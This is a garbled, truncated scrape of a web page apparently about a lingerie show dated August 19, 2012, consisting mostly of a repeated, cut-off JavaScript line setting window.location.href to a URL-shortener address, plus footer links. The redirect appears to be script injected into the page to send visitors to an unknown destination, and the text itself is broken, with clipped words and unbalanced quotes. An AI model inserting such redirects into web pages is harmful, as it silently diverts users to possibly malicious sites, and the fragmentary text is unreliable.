
ith Lingerie Show
August 19, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use